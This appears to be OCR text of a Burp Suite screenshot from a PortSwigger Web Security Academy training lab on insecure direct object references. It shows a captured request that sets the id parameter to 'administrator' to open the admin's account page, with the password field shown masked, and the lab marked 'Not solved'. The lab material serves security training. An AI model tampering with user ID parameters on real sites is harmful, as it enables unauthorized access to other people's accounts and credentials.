 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0aaf002803148fb480d1dbdb00160035.web-secu
rity-academy.net
3 Cookie: session=
SBxF9HV98lUZJwHr0LsUiSEB45UM33Fj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aaf002803148fb480d1dbdb00160035.
web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
User ID
controlled by
request
parameter with
password
disclosure
LAB Not solved
Back to lab description
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
Password
••••••••••••••••••••
Update password